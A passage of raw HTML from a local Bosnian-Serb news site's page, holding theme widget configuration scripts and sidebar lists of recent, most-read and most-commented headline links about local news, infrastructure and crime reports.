itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logo.png"></span><meta itemprop="name" content="Laktaši - Glas Laktaša - Nezavisni online magazin"></span><meta itemprop="headline " content="Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="451"></span>        </footer>

        







</center>
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget tdi_3_893 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_893" >
<style>
.tdi_3_893 .td-block-title {
                background-color: #95613c !important;
            }
</style><script>var block_tdi_3_893 = new tdBlock();
block_tdi_3_893.id = "tdi_3_893";
block_tdi_3_893.atts = '{"custom_title":"Aktuelnosti","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#95613c","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_893","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"Default font","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"Default font","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"Default font","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"Default font","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"Default font","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"Default font","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3_893","tdc_css_class_style":"tdi_3_893_rand_style"}';
block_tdi_3_893.td_column_number = "1";
block_tdi_3_893.block_type = "td_block_7";
block_tdi_3_893.post_count = "5";
block_tdi_3_893.found_posts = "14217";
block_tdi_3_893.header_color = "#95613c";
block_tdi_3_893.ajax_pagination_infinite_stop = "";
block_tdi_3_893.max_num_pages = "2844";
tdBlocksArray.push(block_tdi_3_893);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Aktuelnosti</span></h4></div><div id=tdi_3_893 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/sutra-bez-struje-milosavci-papazani-kriskovci-i-seskovci/" rel="bookmark" class="td-image-wrap " title="Sutra bez struje Milosavci, Papažani, Kriškovci i Šeškovci" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2020/05/struja-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2020/05/struja-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2020/05/struja.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Sutra bez struje Milosavci, Papažani, Kriškovci i Šeškovci" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/sutra-bez-struje-milosavci-papazani-kriskovci-i-seskovci/" rel="bookmark" title="Sutra bez struje Milosavci, Papažani, Kriškovci i Šeškovci">Sutra bez struje Milosavci, Papažani, Kriškovci i Šeškovci</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:08:31+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/velika-tragedija-brat-nemanje-vidica-pronadjen-mrtav/" rel="bookmark" class="td-image-wrap " title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/velika-tragedija-brat-nemanje-vidica-pronadjen-mrtav/" rel="bookmark" title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav">Velika tragedija: Brat Nemanje Vidića pronađen mrtav</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:59:55+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/pokusaj-ubistva-u-bijeljini-uhapsene-2-osobe-vise-povrijedjenih-u-pretresima-pronadjena-i-droga/" rel="bookmark" class="td-image-wrap " title="Pokušaj ubistva u Bijeljini, UHAPŠENE 2 OSOBE: Više povrijeđenih, u pretresima pronađena i DROGA" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-22-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-22-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-22-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Pokušaj ubistva u Bijeljini, UHAPŠENE 2 OSOBE: Više povrijeđenih, u pretresima pronađena i DROGA" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/pokusaj-ubistva-u-bijeljini-uhapsene-2-osobe-vise-povrijedjenih-u-pretresima-pronadjena-i-droga/" rel="bookmark" title="Pokušaj ubistva u Bijeljini, UHAPŠENE 2 OSOBE: Više povrijeđenih, u pretresima pronađena i DROGA">Pokušaj ubistva u Bijeljini, UHAPŠENE 2 OSOBE: Više povrijeđenih, u pretresima...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:55:20+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/potvrdjene-sumnje-mljekara-lazni-sirevi-na-policama-u-republici-srpskoj/" rel="bookmark" class="td-image-wrap " title="Potvrđene sumnje mljekara: Lažni sirevi na policama u Republici Srpskoj" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-21-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-21-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-21-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Potvrđene sumnje mljekara: Lažni sirevi na policama u Republici Srpskoj" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/potvrdjene-sumnje-mljekara-lazni-sirevi-na-policama-u-republici-srpskoj/" rel="bookmark" title="Potvrđene sumnje mljekara: Lažni sirevi na policama u Republici Srpskoj">Potvrđene sumnje mljekara: Lažni sirevi na policama u Republici Srpskoj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:51:28+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/hapsenje-u-bijeljini-zbog-djecije-pornografije-vrbovao-djecu-putem-drustvenih-mreza/" rel="bookmark" class="td-image-wrap " title="Hapšenje u Bijeljini zbog dječije pornografije: Vrbovao djecu putem društvenih mreža" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-20-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-20-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-20-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Hapšenje u Bijeljini zbog dječije pornografije: Vrbovao djecu putem društvenih mreža" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/hapsenje-u-bijeljini-zbog-djecije-pornografije-vrbovao-djecu-putem-drustvenih-mreza/" rel="bookmark" title="Hapšenje u Bijeljini zbog dječije pornografije: Vrbovao djecu putem društvenih mreža">Hapšenje u Bijeljini zbog dječije pornografije: Vrbovao djecu putem društvenih mreža</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:48:55+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_4_829 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_829" >
<style>
.tdi_4_829 .td-block-title {
                background-color: #1e73be !important;
            }
</style><script>var block_tdi_4_829 = new tdBlock();
block_tdi_4_829.id = "tdi_4_829";
block_tdi_4_829.atts = '{"custom_title":"Naj\u010ditanije","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#1e73be","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"65","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4_829","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"Default font","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"Default font","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"Default font","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"Default font","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"Default font","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"Default font","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4_829","tdc_css_class_style":"tdi_4_829_rand_style"}';
block_tdi_4_829.td_column_number = "1";
block_tdi_4_829.block_type = "td_block_7";
block_tdi_4_829.post_count = "5";
block_tdi_4_829.found_posts = "967";
block_tdi_4_829.header_color = "#1e73be";
block_tdi_4_829.ajax_pagination_infinite_stop = "";
block_tdi_4_829.max_num_pages = "194";
tdBlocksArray.push(block_tdi_4_829);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Najčitanije</span></h4></div><div id=tdi_4_829 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/velika-tragedija-brat-nemanje-vidica-pronadjen-mrtav/" rel="bookmark" class="td-image-wrap " title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/laktasi-23-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/velika-tragedija-brat-nemanje-vidica-pronadjen-mrtav/" rel="bookmark" title="Velika tragedija: Brat Nemanje Vidića pronađen mrtav">Velika tragedija: Brat Nemanje Vidića pronađen mrtav</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:59:55+00:00" >21.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/gradonacelnik-miroslav-bojic-najavio-kapitalne-projekte-koji-ce-u-trnu-biti-realizovani-ove-godine/" rel="bookmark" class="td-image-wrap " title="Gradonačelnik Miroslav Bojić najavio kapitalne projekte, koji će u Trnu biti realizovani ove godine" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2020/05/Trn-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2020/05/Trn-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2020/05/Trn.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Gradonačelnik Miroslav Bojić najavio kapitalne projekte, koji će u Trnu biti realizovani ove godine" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/gradonacelnik-miroslav-bojic-najavio-kapitalne-projekte-koji-ce-u-trnu-biti-realizovani-ove-godine/" rel="bookmark" title="Gradonačelnik Miroslav Bojić najavio kapitalne projekte, koji će u Trnu biti realizovani ove godine">Gradonačelnik Miroslav Bojić najavio kapitalne projekte, koji će u Trnu biti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:24:55+00:00" >15.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/miroslav-bojic-znacajna-podrska-vlade-srpske-koju-laktasi-zasluzuju/" rel="bookmark" class="td-image-wrap " title="Miroslav Bojić: Značajna podrška Vlade Srpske koju Laktaši zaslužuju" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2022/11/Miroslav-Bojic-1-748x489-1-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2022/11/Miroslav-Bojic-1-748x489-1-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2022/11/Miroslav-Bojic-1-748x489-1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Miroslav Bojić: Značajna podrška Vlade Srpske koju Laktaši zaslužuju" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/miroslav-bojic-znacajna-podrska-vlade-srpske-koju-laktasi-zasluzuju/" rel="bookmark" title="Miroslav Bojić: Značajna podrška Vlade Srpske koju Laktaši zaslužuju">Miroslav Bojić: Značajna podrška Vlade Srpske koju Laktaši zaslužuju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:23:21+00:00" >15.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/vlada-srpske-za-realizaciju-kapitalnih-i-infrastrukturnih-projekata-na-podrucju-grada-laktasi11-100-000-km/" rel="bookmark" class="td-image-wrap " title="Vlada Srpske: Za realizaciju kapitalnih i infrastrukturnih projekata na području Grada Laktaši11.100.000 KM" ><img width="100" height="67" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2019/12/Izgradnja-vodovoda-u-Laktasima-foto-Milan-Pilipovic.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2019/12/Izgradnja-vodovoda-u-Laktasima-foto-Milan-Pilipovic.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2019/12/Izgradnja-vodovoda-u-Laktasima-foto-Milan-Pilipovic.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Vlada Srpske: Za realizaciju kapitalnih i infrastrukturnih projekata na području Grada Laktaši11.100.000 KM" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/vlada-srpske-za-realizaciju-kapitalnih-i-infrastrukturnih-projekata-na-podrucju-grada-laktasi11-100-000-km/" rel="bookmark" title="Vlada Srpske: Za realizaciju kapitalnih i infrastrukturnih projekata na području Grada Laktaši11.100.000 KM">Vlada Srpske: Za realizaciju kapitalnih i infrastrukturnih projekata na području Grada...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:29:38+00:00" >13.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/vozaci-oprez-saobracajna-nezgoda-u-aleksandrovcu/" rel="bookmark" class="td-image-wrap " title="Vozači oprez: Saobraćajna nezgoda u Aleksandrovcu" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2026/01/aleksandrovac-saobracajka-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2026/01/aleksandrovac-saobracajka-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2026/01/aleksandrovac-saobracajka-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Vozači oprez: Saobraćajna nezgoda u Aleksandrovcu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/vozaci-oprez-saobracajna-nezgoda-u-aleksandrovcu/" rel="bookmark" title="Vozači oprez: Saobraćajna nezgoda u Aleksandrovcu">Vozači oprez: Saobraćajna nezgoda u Aleksandrovcu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:25:36+00:00" >13.01.2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_5_79e td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_5_79e" >
<style>
.tdi_5_79e .td-block-title {
                background-color: #8224e3 !important;
            }
</style><script>var block_tdi_5_79e = new tdBlock();
block_tdi_5_79e.id = "tdi_5_79e";
block_tdi_5_79e.atts = '{"custom_title":"Najvi\u0161e komentara","custom_url":"","block_template_id":"td_block_template_14","header_text_color":"#","header_color":"#8224e3","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"66","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_79e","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"Default font","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"Default font","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"Default font","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"Default font","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"Default font","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"Default font","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_79e","tdc_css_class_style":"tdi_5_79e_rand_style"}';
block_tdi_5_79e.td_column_number = "1";
block_tdi_5_79e.block_type = "td_block_7";
block_tdi_5_79e.post_count = "5";
block_tdi_5_79e.found_posts = "135";
block_tdi_5_79e.header_color = "#8224e3";
block_tdi_5_79e.ajax_pagination_infinite_stop = "";
block_tdi_5_79e.max_num_pages = "27";
tdBlocksArray.push(block_tdi_5_79e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Najviše komentara</span></h4></div><div id=tdi_5_79e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/fizicki-nasrnuo-na-zenu-iz-laktasa-pa-uhapsen/" rel="bookmark" class="td-image-wrap " title="Fizički nasrnuo na ženu iz Laktaša, pa uhapšen" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2023/02/najnovija_vijesti_la-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2023/02/najnovija_vijesti_la-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2023/02/najnovija_vijesti_la-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Fizički nasrnuo na ženu iz Laktaša, pa uhapšen" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/fizicki-nasrnuo-na-zenu-iz-laktasa-pa-uhapsen/" rel="bookmark" title="Fizički nasrnuo na ženu iz Laktaša, pa uhapšen">Fizički nasrnuo na ženu iz Laktaša, pa uhapšen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T10:07:28+00:00" >09.12.2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/bojic-rekonstrukcija-trga-kod-doma-kulture-i-gradske-uprave-siri-se-kanalizaciona-mreza-u-trnu/" rel="bookmark" class="td-image-wrap " title="Bojić: Rekonstrukcija trga kod Doma kulture i Gradske uprave, širi se kanalizaciona mreža u Trnu" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2021/11/bojic9-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2021/11/bojic9-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2021/11/bojic9-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bojić: Rekonstrukcija trga kod Doma kulture i Gradske uprave, širi se kanalizaciona mreža u Trnu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/bojic-rekonstrukcija-trga-kod-doma-kulture-i-gradske-uprave-siri-se-kanalizaciona-mreza-u-trnu/" rel="bookmark" title="Bojić: Rekonstrukcija trga kod Doma kulture i Gradske uprave, širi se kanalizaciona mreža u Trnu">Bojić: Rekonstrukcija trga kod Doma kulture i Gradske uprave, širi se...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T13:44:13+00:00" >27.11.2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/miroslav-bojic-lidl-za-nekoliko-dana-dobija-gradjevinsku-dozvolu-u-laktasima/" rel="bookmark" class="td-image-wrap " title="Miroslav Bojić: &#8220;Lidl&#8221; za nekoliko dana dobija građevinsku dozvolu u Laktašima" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2023/01/miroslav-bojic98907865424-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2023/01/miroslav-bojic98907865424-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2023/01/miroslav-bojic98907865424-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Miroslav Bojić: &#8220;Lidl&#8221; za nekoliko dana dobija građevinsku dozvolu u Laktašima" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/miroslav-bojic-lidl-za-nekoliko-dana-dobija-gradjevinsku-dozvolu-u-laktasima/" rel="bookmark" title="Miroslav Bojić: &#8220;Lidl&#8221; za nekoliko dana dobija građevinsku dozvolu u Laktašima">Miroslav Bojić: &#8220;Lidl&#8221; za nekoliko dana dobija građevinsku dozvolu u Laktašima</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T13:40:43+00:00" >12.11.2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

